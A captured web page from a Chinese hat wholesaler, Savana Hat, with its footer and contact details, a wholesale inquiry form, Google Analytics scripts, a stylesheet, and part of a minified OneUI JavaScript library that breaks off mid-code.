                                                                                <li>
										
										    <span class="fa-li">

                                                <i class="fa fa-angle-right"></i>

                                            </span>
										<li>
                                            <a style="font-size:0.875rem" rel="nofollow" href="/privacy-policy/"
                                                target="_self">Privacy Policy</a>
										</li>
                                        </li>
                                                                            </ol>
                                </div>
                                <div class="col-lg-3">
                                    <h5>OUR PRODUCT</h5>
                                    <ul class="fa-ul">
                                                                                <li>
                                            <span class="fa-li">
                                                <i class="fa fa-angle-right"></i>
                                            </span>
                                        <li>
                                            <a style="font-size:0.875rem" rel="" href="https://www.savanahat.com/felt-hat/"
                                                target="_self">Felt Hat</a>
                                        </li>
                                        </li>
                                                                                <li>
                                            <span class="fa-li">
                                                <i class="fa fa-angle-right"></i>
                                            </span>
                                        <li>
                                            <a style="font-size:0.875rem" rel="" href="https://www.savanahat.com/straw-hat/"
                                                target="_self">Straw Hat</a>
                                        </li>
                                        </li>
                                                                                <li>
                                            <span class="fa-li">
                                                <i class="fa fa-angle-right"></i>
                                            </span>
                                        <li>
                                            <a style="font-size:0.875rem" rel="" href="https://www.savanahat.com/cloth-cap/"
                                                target="_self">Cloth Cap</a>
                                        </li>
                                        </li>
                                                                                <li>
                                            <span class="fa-li">
                                                <i class="fa fa-angle-right"></i>
                                            </span>
                                        <li>
                                            <a style="font-size:0.875rem" rel="" href="/fedora-hat/"
                                                target="_self">Fedora Hat</a>
                                        </li>
                                        </li>
                                                                                <li>
                                            <span class="fa-li">
                                                <i class="fa fa-angle-right"></i>
                                            </span>
                                        <li>
                                            <a style="font-size:0.875rem" rel="" href="https://www.savanahat.com/western-hat/"
                                                target="_self">Western Hat</a>
                                        </li>
                                        </li>
                                                                                <li>
                                            <span class="fa-li">
                                                <i class="fa fa-angle-right"></i>
                                            </span>
                                        <li>
                                            <a style="font-size:0.875rem" rel="" href="/hat-bodies/"
                                                target="_self">Hat Bodies</a>
                                        </li>
                                        </li>
                                                                                <li>
                                            <span class="fa-li">
                                                <i class="fa fa-angle-right"></i>
                                            </span>
                                        <li>
                                            <a style="font-size:0.875rem" rel="" href="https://www.savanahat.com/hat-bands/"
                                                target="_self">Hat Bands</a>
                                        </li>
                                        </li>
                                                                            </ul>
                                </div>
                                <div class="col-lg-3">
                                    <h5>CONTACT US</h5>
                                    <address class="font-size-sm">
                                        No.888, 3S Park Building<br>
Hengyuan West Road<br>
Baoding City<br>
Hebei Province<br>
China<br><br>
<i class="fa fa-phone"></i> (+86) 19831264876<br>
<i class="fa fa-envelope"></i> <a href="mailto:sales@savanahat.com" rel="nofollow">sales@savanahat.com</a><br>
<i class="fa fa-envelope"></i> <a href="mailto:hatsavana@gmail.com" rel="nofollow">hatsavana@gmail.com</a><br><br>
Since 2009, Savana Hat has been a reliable hat supplier and wholesaler in China. Contact us with any questions!<br><br>                                    </address>

                                </div>
                            </div>


                        </div>
                        <hr />
                        <div class="content py-3">
                            <div class="row font-size-sm">
                                <div class="col-sm-12 order-sm-1 py-1 text-center pb-3">
                                    Copyright © 2025 Baoding Savana Hat Co., Ltd. All Rights Reserved                                </div>
                            </div>
                        </div>
                    </footer>
                    <!-- END Footer -->

                </div>
            </div>
            <!-- END Page Content -->

        </main>
        <!-- END Main Container -->
    </div>

    <button id="message_move" type="button" class="btn btn-primary  rounded-top" data-toggle="modal"
        data-target="#modal-block-vcenter">
        Get wholesale price
    </button>

    <!-- Vertically Centered Block Modal -->
    <div class="modal fade" id="modal-block-vcenter" tabindex="-1" role="dialog" aria-labelledby="modal-block-vcenter"
        aria-hidden="true">
        <div class="modal-dialog modal-dialog-centered" role="document">
            <div class="modal-content">
                <div class="block block-rounded block-themed block-transparent mb-0">
                    <div class="block-header bg-primary-dark">
                        <h3 class="block-title">Get wholesale price</h3>
                        <div class="block-options">
                            <button type="button" class="btn-block-option" data-dismiss="modal" aria-label="Close">
                                <i class="fa fa-fw fa-times"></i>
                            </button>
                        </div>
                    </div>
                    <div class="block-content font-size-sm">

                        <form class="message-form2 block" name="message-form" action="/home/message/add.html"
                            method="post">
                                                        <input type="hidden" name="type" value="258">
                                                        
                            <input type="hidden" name="forurl" value="https://www.savanahat.com/hat-bands/">
                            <div class="block-content">
                                <div class="form-group">
                                    <input type="text" class="form-control" id="name" name="name" placeholder="*Name"
                                        value="">
                                </div>

                                <div class="form-group">
                                    <input type="text" class="form-control" id="email" name="email"
                                        placeholder="*E-mail" value="">
                                </div>
                                <div class="form-group">
                                    <input type="text" class="form-control" id="telphone" name="telphone" placeholder="*(+Country Code)Telephone" value="">
                                </div>

                                <div class="form-group">
                                    <textarea class="form-control" id="content" name="content" rows="4"
                                        placeholder="*Your Message"></textarea>
                                </div>

                                <div class="form-group row">
                                    <div class="col-md-6" style="padding-left:0px">
                                        <input type="text" class="form-control" id="ycaptcha" name="captcha"
                                            placeholder="*Captcha" value="">
                                    </div>
                                    <div class="col-md-6">
                                        <img src="/index.php/captcha.html" class="pull-right" id="captcha"
                                            style="cursor: pointer;"
                                            onclick="this.src='/index.php/captcha.html?d='+Math.random();" title="click to refresh"
                                            alt="captcha" />

                                    </div>
                                </div>

                                <div class="form-group push-30-t">
                                    <button class="btn btn-block bg_cheng text-while" type="submit">S E N D </button>
                                </div>
                            </div>
                        </form>


                    </div>
                    <div class="block-content block-content-full text-right border-top">
                        <button type="button" class="btn btn-alt-primary mr-1" data-dismiss="modal">Close</button>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <!-- END Vertically Centered Block Modal -->
    <!-- END Page Container -->

    <script src="/assets/js/oneui.core.min.js"></script>

    <!--
            OneUI JS

            Custom functionality including Blocks/Layout API as well as other vital and optional helpers
            webpack is putting everything together at assets/_es6/main/app.js
        -->
    <script src="/assets/js/oneui.app.min.js"></script>
    <script src="/assets/js/plugins/bootstrap-notify/bootstrap-notify.min.js"></script>
    <script>
        $(document).ready(function () {
            $('.message-form, .message-form2').on('submit', function () {
                var $data = $(this).serialize();

                One.block('state_loading', '.message-form');
                $.post($(this).attr('action'), $data, function (res) {
                    One.block('state_normal', '.message-form');
                    console.log(res);
                    if (res.code) {
                        One.helpers('notify', {
                            align: 'center',
                            type: 'success',
                            icon: 'fa fa-check mr-1',
                            message: res.msg
                        });
                        $('input,textarea').val('');
                        setTimeout(function () {
                            location.href = 'https://www.savanahat.com/successful/';
                        }, 1500);
                    } else {
                        $('#captcha').click();
                        One.helpers('notify', {
                            align: 'center',
                            type: 'warning',
                            icon: 'fa fa-exclamation mr-1',
                            message: res.msg
                        });
                    }
                }).fail(function () {
                    One.block('state_normal', '.message-form');
                    One.helpers('notify', {
                        //offset: 200,
                        align: 'center',
                        type: 'danger',
                        icon: 'fa fa-times mr-1',
                        message: 'System Error!'
                    });
                });
                return false;
            });
        });
    </script>
   <script>
    const dropdownContainers = document.querySelectorAll(".custom-dropdown-container");

    dropdownContainers.forEach((container) => {
        container.addEventListener("click", function (event) {
            // 跳转到链接的URL
            window.location.href = event.target.closest("a").href;
            // 阻止事件冒泡，以防展示下拉
            event.stopPropagation();
        });
    });
</script>
    <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-GLT6MKJ949"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-GLT6MKJ949');
</script>
<!-- Above GA Code-->
<!-- Ads Start-->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-11434413758"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-11434413758');

</script>
<!-- Above Ads Done-->
<script>
    window.addEventListener('DOMContentLoaded', function(event){
    
    document.querySelectorAll('[type="submit"]').forEach(function(c){
          c.addEventListener('click', function()
            {
    var name = document.querySelector('[name="name"]').value;
    var uEmail = document.querySelector('[name="email"]').value;
    var phone = document.querySelector('[name="telphone"]').value;
    var message = document.querySelector('[name="content"]').value;
	  var captcha = document.querySelector('[name="captcha"]').value;

    
    var mailformat = /^\w+([\.-]?\w+)@\w+([\.-]?\w+)(\.\w{2,3})+$/;
    
    if(name!=""  && uEmail!="" && uEmail.match(mailformat)&& phone!=""&& message!=""&& captcha!=""){
                
      gtag('set', 'user_data', {
"email": uEmail });  

       
      gtag('event', 'ga4_form');
     
  
    
            }
    });
    });
    
    });
    
    
    </script>
    

<!-- Page JS Plugins -->
<script src="/assets/js/plugins/slick-carousel/slick.min.js"></script>
<!-- Page JS Helpers (Slick Slider Plugin) -->
<script>
    $(function(){
        One.helpers('slick');
        //处理按钮底色
        var list=$('div[id^=slick-slide]').each(function(){
        var id=$(this).attr('id');
        var bgsrc=$('#'+id+' img').attr('src');
        console.log(bgsrc);
        var banid='slick-slide-control'+id.substr(-2);
        $('#'+banid).css("background-image","url("+bgsrc+")");    
  }); 

    });
</script>


</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://www.savanahat.com/index/base.css
body_size: 1491
content:
@font-face {
    font-family: 'Lora-Regular';
    src: url('/lib/font/Lora-Regular.ttf') format('truetype'),
        /* Safari, Android, iOS */
        url('/lib/font/Lora-Regular.woff') format('woff');
    /* 所有现代浏览器 */
}

#page-header {
    background-color: #fff !important;
}

#page-header-search {
    z-index: 100;
}

.text-while {
    color: #fff;
}

.text-black {
    color: #111;
}

.block {
    box-shadow: none;
}

.bg_he {
    background-color: #856d66;
}

.bg_hui {
    background-color: #F1EEE9;
}

.bg_cheng {
    background-color: #f2a283;
}

.bg_while {
    background-color: #fff;
}

.fs_5 {
    font-size: 5rem;
}

/** 横幅 **/

.banner_wrap {
    background-color: #856d66;
    background-repeat: no-repeat;
    background-position: right 50%;
    background-size: auto;
}

.banner_box {
    background-color: #856d66;
    width: 40%;
    height: 450px;
}

@media (max-width: 992px) {
    .banner_box {
        background-color: #856d66;
        width: 100%;
    }


}

footer hr {
    border-top: 1px solid #ccc;
}


/** product **/
.img-fluid {
    width: 100%;
}

#message_move {
    position: fixed;
    bottom: 0px;
    right: 0;
    border-top-left-radius: 1rem !important;
    border-top-right-radius: 1rem !important;
}

.content_wrap {
    margin: 0rem;
}

@media (max-width: 992px) {
    .content {
        padding: 0;
    }
}

@media (min-width: 1280px) {
    .content_wrap {
        margin: 0 1.8rem;
        margin: 0;
    }
}

.nav-main-link {
    padding: 0.5rem 0.5rem;
}

@media (min-width: 992px) {
    .nav-main-horizontal {
        -ms-flex-wrap: nowrap;
        flex-wrap: nowrap;
        justify-content: center;
        align-items: center;
    }
}

a {
    color: #343A40;
    text-decoration: none;
    background-color: transparent;
}

a:hover {
    color: #666;
    text-decoration: none;
}

.btn-mini {
    padding: 0.15rem 0.45rem;
    font-size: 0.575rem;
    line-height: 1.2;
    border-radius: 0.2rem;
}

#page-footer address a {
    color: #FF6F00;
}

#page-footer li {
    line-height: 2rem;
}


/* 导航菜单 */
@media (min-width: 992px) {
    #main-navigation {
        margin-top: -70px !important;
    }

    .nav-main-horizontal>.nav-main-item {
        position: static;
    }

    .nav-main-horizontal .nav-main-submenu {
        width: 100%;
    }

    .nav-main-submenu {
        display: flex;
        justify-content: center;
        /*使子项目水平居中*/
        /*align-items: center; 使子项目垂直居中*/
    }

    .nav-main-submenu .nav-main-submenu {
        display: inline !important;
        position: static;
        height: auto;
    }

    .nav-main-horizontal .nav-main-submenu .nav-main-link-submenu::before {
        content: '';
        /* 去前头 */
    }

    .nav-main-horizontal.nav-main-hover .nav-main-item:hover>.nav-main-submenu {
        padding-top: 0rem;
        padding-bottom: 0rem;
    }

    .nav-main-horizontal .nav-main-submenu {
        box-shadow: 0 0.25rem 2rem rgba(0, 0, 0, 0);
        background-color: #f1eee9;
    }

    .nav-main-link {
        font-size: 0.875rem;
        letter-spacing: 0.085rem;
        font-weight: 700;
        text-transform: uppercase;
    }

    .nav-main-submenu>li {
        padding: 4rem 0;
    }

    .nav-main-submenu .nav-main-submenu>li {
        padding: 0;
    }

    .nav-main-submenu>li ul {
        padding: 1rem 0 !important;
    }

    .nav-main-submenu .nav-main-link .nav-main-link-name {
        font-weight: 700;
    }

    .nav-main-submenu .nav-main-link .nav-main-link-name {
        font-weight: 700;
    }

    .nav-main-submenu .nav-main-submenu .nav-main-link .nav-main-link-name {
        font-weight: 400;
        text-transform: none;
    }

    #page-header {
        position: fixed;
        top: 0;
        left: 0;
        z-index: 10;
        border-bottom: 1px solid rgba(61, 61, 61, .15);
    }

    .nav_main_wrap {
        position: fixed;
        left: 0px;
        right: 0px;
        z-index: 10;
        padding: 0 200px;
        top: 88px;
        height: 0;
    }

    .content_wrap {
        padding-top: 80px;
    }


    #page-header-search {
        position: fixed;
        bottom: auto;
        top: 10px;
    }

    #page-header {
        height: 80px;
    }

}

.slick-slider.slick-dotted.slick-dotted-inner .slick-dots {
    display: flex;
    justify-content: center;
    align-items: center;
}

.home_banner.slick-slider.slick-dotted.slick-dotted-inner .slick-dots {
    display: flex;
    justify-content: center;
    align-items: center;
}

/* 幻灯片按钮 */
.js-slider .slick-dots button {
    background-size: 100%;
    border-radius: 50%;
    /*	/*border: 1px solid #aaa;*/
    background: url() no-repeat center center;

}
.js-slider .slick-dots button:before {
    content: '';
}
.home_banner.slick-slider.slick-dotted.slick-dotted-inner .slick-dots button:before {
    content: '•';
}

.home_banner.slick-slider.slick-dotted.slick-dotted-inner .slick-dots {
    z-index: 100000000;
}


#message_move {
    z-index: 2;
}

a.h3 {
    font-size: 1.25rem;
}

a.h2 {
    font-size: 1.0rem;
}

.text-primary {
    color: #aaa !important;
}

--- FILE ---
content_type: application/javascript
request_url: https://www.savanahat.com/assets/js/oneui.app.min.js
body_size: 13371
content:
/*!
 * OneUI - v4.7.0
 * @author pixelcave - https://pixelcave.com
 * Copyright (c) 2020
 */
!function(e){var a={};function t(o){if(a[o])return a[o].exports;var n=a[o]={i:o,l:!1,exports:{}};return e[o].call(n.exports,n,n.exports,t),n.l=!0,n.exports}t.m=e,t.c=a,t.d=function(e,a,o){t.o(e,a)||Object.defineProperty(e,a,{enumerable:!0,get:o})},t.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},t.t=function(e,a){if(1&a&&(e=t(e)),8&a)return e;if(4&a&&"object"==typeof e&&e&&e.__esModule)return e;var o=Object.create(null);if(t.r(o),Object.defineProperty(o,"default",{enumerable:!0,value:e}),2&a&&"string"!=typeof e)for(var n in e)t.d(o,n,function(a){return e[a]}.bind(null,n));return o},t.n=function(e){var a=e&&e.__esModule?function(){return e.default}:function(){return e};return t.d(a,"a",a),a},t.o=function(e,a){return Object.prototype.hasOwnProperty.call(e,a)},t.p="",t(t.s=0)}([function(e,a,t){e.exports=t(2)},function(e,a){},function(e,a,t){"use strict";t.r(a),t.d(a,"default",(function(){return g}));t(1);function o(e,a){for(var t=0;t<a.length;t++){var o=a[t];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}}var n=function(){function e(){!function(e,a){if(!(e instanceof a))throw new TypeError("Cannot call a class as a function")}(this,e)}var a,t,n;return a=e,n=[{key:"updateTheme",value:function(e,a){"default"===a?e.length&&e.remove():e.length?e.attr("href",a):jQuery("#css-main").after('<link rel="stylesheet" id="css-theme" href="'+a+'">')}},{key:"getWidth",value:function(){return window.innerWidth||document.documentElement.clientWidth||document.body.clientWidth}}],(t=null)&&o(a.prototype,t),n&&o(a,n),e}();function r(e,a){for(var t=0;t<a.length;t++){var o=a[t];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}}var l,i=!1,s=function(){function e(){!function(e,a){if(!(e instanceof a))throw new TypeError("Cannot call a class as a function")}(this,e)}var a,t,o;return a=e,t=null,o=[{key:"run",value:function(e){var a=this,t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},o={"core-bootstrap-tooltip":function(){return a.coreBootstrapTooltip()},"core-bootstrap-popover":function(){return a.coreBootstrapPopover()},"core-bootstrap-tabs":function(){return a.coreBootstrapTabs()},"core-bootstrap-custom-file-input":function(){return a.coreBootstrapCustomFileInput()},"core-toggle-class":function(){return a.coreToggleClass()},"core-scroll-to":function(){return a.coreScrollTo()},"core-year-copy":function(){return a.coreYearCopy()},"core-appear":function(){return a.coreAppear()},"core-ripple":function(){return a.coreRipple()},print:function(){return a.print()},"table-tools-sections":function(){return a.tableToolsSections()},"table-tools-checkable":function(){return a.tableToolsCheckable()},"magnific-popup":function(){return a.magnific()},summernote:function(){return a.summernote()},ckeditor:function(){return a.ckeditor()},ckeditor5:function(){return a.ckeditor5()},simplemde:function(){return a.simpleMDE()},slick:function(){return a.slick()},datepicker:function(){return a.datepicker()},colorpicker:function(){return a.colorpicker()},"masked-inputs":function(){return a.maskedInputs()},select2:function(){return a.select2()},highlightjs:function(){return a.highlightjs()},notify:function(e){return a.notify(e)},"easy-pie-chart":function(){return a.easyPieChart()},maxlength:function(){return a.maxlength()},rangeslider:function(){return a.rangeslider()},sparkline:function(){return a.sparkline()},validation:function(){return a.validation()},flatpickr:function(){return a.flatpickr()}};if(e instanceof Array)for(var n in e)o[e[n]]&&o[e[n]](t);else o[e]&&o[e](t)}},{key:"coreBootstrapTooltip",value:function(){jQuery('[data-toggle="tooltip"]:not(.js-tooltip-enabled)').add(".js-tooltip:not(.js-tooltip-enabled)").each((function(e,a){var t=jQuery(a);t.addClass("js-tooltip-enabled").tooltip({container:t.data("container")||"body",animation:t.data("animation")||!1})}))}},{key:"coreBootstrapPopover",value:function(){jQuery('[data-toggle="popover"]:not(.js-popover-enabled)').add(".js-popover:not(.js-popover-enabled)").each((function(e,a){var t=jQuery(a);t.addClass("js-popover-enabled").popover({container:t.data("container")||"body",animation:t.data("animation")||!1,trigger:t.data("trigger")||"hover focus"})}))}},{key:"coreBootstrapTabs",value:function(){jQuery('[data-toggle="tabs"]:not(.js-tabs-enabled)').add(".js-tabs:not(.js-tabs-enabled)").each((function(e,a){jQuery(a).addClass("js-tabs-enabled").find("a").on("click.pixelcave.helpers.core",(function(e){e.preventDefault(),jQuery(e.currentTarget).tab("show")}))}))}},{key:"coreBootstrapCustomFileInput",value:function(){jQuery('[data-toggle="custom-file-input"]:not(.js-custom-file-input-enabled)').each((function(e,a){var t=jQuery(a);t.addClass("js-custom-file-input-enabled").on("change",(function(e){var a=e.target.files.length>1?e.target.files.length+" "+(t.data("lang-files")||"Files"):e.target.files[0].name;t.next(".custom-file-label").css("overflow-x","hidden").html(a)}))}))}},{key:"coreToggleClass",value:function(){jQuery('[data-toggle="class-toggle"]:not(.js-class-toggle-enabled)').add(".js-class-toggle:not(.js-class-toggle-enabled)").on("click.pixelcave.helpers.core",(function(e){var a=jQuery(e.currentTarget);a.addClass("js-class-toggle-enabled").blur(),jQuery(a.data("target").toString()).toggleClass(a.data("class").toString())}))}},{key:"coreScrollTo",value:function(){jQuery('[data-toggle="scroll-to"]:not(.js-scroll-to-enabled)').on("click.pixelcave.helpers.core",(function(e){e.stopPropagation();var a=jQuery("#page-header"),t=jQuery(e.currentTarget),o=t.data("target")||t.attr("href"),n=t.data("speed")||1e3,r=a.length&&jQuery("#page-container").hasClass("page-header-fixed")?a.outerHeight():0;t.addClass("js-scroll-to-enabled"),jQuery("html, body").animate({scrollTop:jQuery(o).offset().top-r},n)}))}},{key:"coreYearCopy",value:function(){var e=jQuery('[data-toggle="year-copy"]:not(.js-year-copy-enabled)');if(e.length>0){var a=(new Date).getFullYear(),t=e.html().length>0?e.html():a;e.addClass("js-year-copy-enabled").html(parseInt(t)>=a?a:t+"-"+a.toString().substr(2,2))}}},{key:"coreAppear",value:function(){jQuery('[data-toggle="appear"]:not(.js-appear-enabled)').each((function(e,a){var t=n.getWidth(),o=jQuery(a),r=o.data("class")||"animated fadeIn",l=o.data("offset")||0,i=t<992?0:o.data("timeout")?o.data("timeout"):0;o.addClass("js-appear-enabled").appear((function(){setTimeout((function(){o.removeClass("invisible").addClass(r)}),i)}),{accY:l})}))}},{key:"coreRipple",value:function(){jQuery('[data-toggle="click-ripple"]:not(.js-click-ripple-enabled)').each((function(e,a){var t=jQuery(a);t.addClass("js-click-ripple-enabled").css({overflow:"hidden",position:"relative","z-index":1}).on("click.pixelcave.helpers.core",(function(e){var a,o,n,r;0===t.children(".click-ripple").length?t.prepend('<span class="click-ripple"></span>'):t.children(".click-ripple").removeClass("animate"),(a=t.children(".click-ripple")).height()||a.width()||(o=Math.max(t.outerWidth(),t.outerHeight()),a.css({height:o,width:o})),n=e.pageX-t.offset().left-a.width()/2,r=e.pageY-t.offset().top-a.height()/2,a.css({top:r+"px",left:n+"px"}).addClass("animate")}))}))}},{key:"print",value:function(){var e=jQuery("#page-container"),a=e.prop("class");e.prop("class",""),window.print(),e.prop("class",a)}},{key:"tableToolsSections",value:function(){jQuery(".js-table-sections:not(.js-table-sections-enabled)").each((function(e,a){var t=jQuery(a);t.addClass("js-table-sections-enabled"),jQuery(".js-table-sections-header > tr",t).on("click.pixelcave.helpers",(function(e){if(!("checkbox"===e.target.type||"button"===e.target.type||"a"===e.target.tagName.toLowerCase()||jQuery(e.target).parent("a").length||jQuery(e.target).parent("button").length||jQuery(e.target).parent(".custom-control").length||jQuery(e.target).parent("label").length)){var a=jQuery(e.currentTarget).parent("tbody");a.hasClass("show")||jQuery("tbody",t).removeClass("show table-active"),a.toggleClass("show table-active")}}))}))}},{key:"tableToolsCheckable",value:function(){var e=this;jQuery(".js-table-checkable:not(.js-table-checkable-enabled)").each((function(a,t){var o=jQuery(t);o.addClass("js-table-checkable-enabled"),jQuery("thead input:checkbox",o).on("click.pixelcave.helpers",(function(a){var t=jQuery(a.currentTarget).prop("checked");jQuery("tbody input:checkbox",o).each((function(a,o){var n=jQuery(o);n.prop("checked",t).change(),e.tableToolscheckRow(n,t)}))})),jQuery("tbody input:checkbox, tbody input + label",o).on("click.pixelcave.helpers",(function(a){var t=jQuery(a.currentTarget);t.prop("checked")?jQuery("tbody input:checkbox:checked",o).length===jQuery("tbody input:checkbox",o).length&&jQuery("thead input:checkbox",o).prop("checked",!0):jQuery("thead input:checkbox",o).prop("checked",!1),e.tableToolscheckRow(t,t.prop("checked"))})),jQuery("tbody > tr",o).on("click.pixelcave.helpers",(function(a){if(!("checkbox"===a.target.type||"button"===a.target.type||"a"===a.target.tagName.toLowerCase()||jQuery(a.target).parent("a").length||jQuery(a.target).parent("button").length||jQuery(a.target).parent(".custom-control").length||jQuery(a.target).parent("label").length)){var t=jQuery("input:checkbox",a.currentTarget),n=t.prop("checked");t.prop("checked",!n).change(),e.tableToolscheckRow(t,!n),n?jQuery("thead input:checkbox",o).prop("checked",!1):jQuery("tbody input:checkbox:checked",o).length===jQuery("tbody input:checkbox",o).length&&jQuery("thead input:checkbox",o).prop("checked",!0)}}))}))}},{key:"tableToolscheckRow",value:function(e,a){a?e.closest("tr").addClass("table-active"):e.closest("tr").removeClass("table-active")}},{key:"magnific",value:function(){jQuery(".js-gallery:not(.js-gallery-enabled)").each((function(e,a){jQuery(a).addClass("js-gallery-enabled").magnificPopup({delegate:"a.img-lightbox",type:"image",gallery:{enabled:!0}})}))}},{key:"summernote",value:function(){jQuery(".js-summernote-air:not(.js-summernote-air-enabled)").each((function(e,a){jQuery(a).addClass("js-summernote-air-enabled").summernote({airMode:!0,tooltip:!1})})),jQuery(".js-summernote:not(.js-summernote-enabled)").each((function(e,a){var t=jQuery(a);t.addClass("js-summernote-enabled").summernote({height:t.data("height")||350,minHeight:t.data("min-height")||null,maxHeight:t.data("max-height")||null})}))}},{key:"ckeditor",value:function(){jQuery("#js-ckeditor-inline:not(.js-ckeditor-inline-enabled)").length&&(jQuery("#js-ckeditor-inline").attr("contenteditable","true"),CKEDITOR.inline("js-ckeditor-inline"),jQuery("#js-ckeditor-inline").addClass("js-ckeditor-inline-enabled")),jQuery("#js-ckeditor:not(.js-ckeditor-enabled)").length&&(CKEDITOR.replace("js-ckeditor"),jQuery("#js-ckeditor").addClass("js-ckeditor-enabled"))}},{key:"ckeditor5",value:function(){jQuery("#js-ckeditor5-inline:not(.js-ckeditor5-inline-enabled)").length&&(InlineEditor.create(document.querySelector("#js-ckeditor5-inline")).then((function(e){window.editor=e})).catch((function(e){console.error("There was a problem initializing the inline editor.",e)})),jQuery("#js-ckeditor5-inline").addClass("js-ckeditor5-inline-enabled")),jQuery("#js-ckeditor5-classic:not(.js-ckeditor5-classic-enabled)").length&&(ClassicEditor.create(document.querySelector("#js-ckeditor5-classic")).then((function(e){window.editor=e})).catch((function(e){console.error("There was a problem initializing the classic editor.",e)})),jQuery("#js-ckeditor5-classic").addClass("js-ckeditor5-classic-enabled"))}},{key:"simpleMDE",value:function(){jQuery(".js-simplemde:not(.js-simplemde-enabled)").each((function(e,a){var t=jQuery(a);t.addClass("js-simplemde-enabled"),new SimpleMDE({element:t[0],autoDownloadFontAwesome:!1})}))}},{key:"slick",value:function(){jQuery(".js-slider:not(.js-slider-enabled)").each((function(e,a){var t=jQuery(a);t.addClass("js-slider-enabled").slick({arrows:t.data("arrows")||!1,dots:t.data("dots")||!1,slidesToShow:t.data("slides-to-show")||1,centerMode:t.data("center-mode")||!1,autoplay:t.data("autoplay")||!1,autoplaySpeed:t.data("autoplay-speed")||3e3,infinite:void 0===t.data("infinite")||t.data("infinite")})}))}},{key:"datepicker",value:function(){jQuery(".js-datepicker:not(.js-datepicker-enabled)").add(".input-daterange:not(.js-datepicker-enabled)").each((function(e,a){var t=jQuery(a);t.addClass("js-datepicker-enabled").datepicker({weekStart:t.data("week-start")||0,autoclose:t.data("autoclose")||!1,todayHighlight:t.data("today-highlight")||!1,orientation:"bottom"})}))}},{key:"colorpicker",value:function(){jQuery(".js-colorpicker:not(.js-colorpicker-enabled)").each((function(e,a){jQuery(a).addClass("js-colorpicker-enabled").colorpicker()}))}},{key:"maskedInputs",value:function(){jQuery(".js-masked-date:not(.js-masked-enabled)").mask("99/99/9999"),jQuery(".js-masked-date-dash:not(.js-masked-enabled)").mask("99-99-9999"),jQuery(".js-masked-phone:not(.js-masked-enabled)").mask("(999) 999-9999"),jQuery(".js-masked-phone-ext:not(.js-masked-enabled)").mask("(999) 999-9999? x99999"),jQuery(".js-masked-taxid:not(.js-masked-enabled)").mask("99-9999999"),jQuery(".js-masked-ssn:not(.js-masked-enabled)").mask("999-99-9999"),jQuery(".js-masked-pkey:not(.js-masked-enabled)").mask("a*-999-a999"),jQuery(".js-masked-time:not(.js-masked-enabled)").mask("99:99"),jQuery(".js-masked-date").add(".js-masked-date-dash").add(".js-masked-phone").add(".js-masked-phone-ext").add(".js-masked-taxid").add(".js-masked-ssn").add(".js-masked-pkey").add(".js-masked-time").addClass("js-masked-enabled")}},{key:"select2",value:function(){jQuery(".js-select2:not(.js-select2-enabled)").each((function(e,a){var t=jQuery(a);t.addClass("js-select2-enabled").select2({placeholder:t.data("placeholder")||!1})}))}},{key:"highlightjs",value:function(){hljs.isHighlighted||hljs.initHighlighting()}},{key:"notify",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};jQuery.isEmptyObject(e)?jQuery(".js-notify:not(.js-notify-enabled)").each((function(e,a){jQuery(a).addClass("js-notify-enabled").on("click.pixelcave.helpers",(function(e){var a=jQuery(e.currentTarget);jQuery.notify({icon:a.data("icon")||"",message:a.data("message"),url:a.data("url")||""},{element:"body",type:a.data("type")||"info",placement:{from:a.data("from")||"top",align:a.data("align")||"right"},allow_dismiss:!0,newest_on_top:!0,showProgressbar:!1,offset:20,spacing:10,z_index:1033,delay:5e3,timer:1e3,animate:{enter:"animated fadeIn",exit:"animated fadeOutDown"}})}))})):jQuery.notify({icon:e.icon||"",message:e.message,url:e.url||""},{element:e.element||"body",type:e.type||"info",placement:{from:e.from||"top",align:e.align||"right"},allow_dismiss:!1!==e.allow_dismiss,newest_on_top:!1!==e.newest_on_top,showProgressbar:!!e.show_progress_bar,offset:e.offset||20,spacing:e.spacing||10,z_index:e.z_index||10330,delay:e.delay||5e3,timer:e.timer||1e3,animate:{enter:e.animate_enter||"animated fadeIn",exit:e.animate_exit||"animated fadeOutDown"}})}},{key:"easyPieChart",value:function(){jQuery(".js-pie-chart:not(.js-pie-chart-enabled)").each((function(e,a){var t=jQuery(a);t.addClass("js-pie-chart-enabled").easyPieChart({barColor:t.data("bar-color")||"#777777",trackColor:t.data("track-color")||"#eeeeee",lineWidth:t.data("line-width")||3,size:t.data("size")||"80",animate:t.data("animate")||750,scaleColor:t.data("scale-color")||!1})}))}},{key:"maxlength",value:function(){jQuery(".js-maxlength:not(.js-maxlength-enabled)").each((function(e,a){var t=jQuery(a);t.addClass("js-maxlength-enabled").maxlength({alwaysShow:!!t.data("always-show"),threshold:t.data("threshold")||10,warningClass:t.data("warning-class")||"badge badge-warning",limitReachedClass:t.data("limit-reached-class")||"badge badge-danger",placement:t.data("placement")||"bottom",preText:t.data("pre-text")||"",separator:t.data("separator")||"/",postText:t.data("post-text")||""})}))}},{key:"rangeslider",value:function(){jQuery(".js-rangeslider:not(.js-rangeslider-enabled)").each((function(e,a){var t=jQuery(a);jQuery(a).addClass("js-rangeslider-enabled").ionRangeSlider({input_values_separator:";",skin:t.data("skin")||"round"})}))}},{key:"sparkline",value:function(){var e=this;jQuery(".js-sparkline:not(.js-sparkline-enabled)").each((function(a,t){var 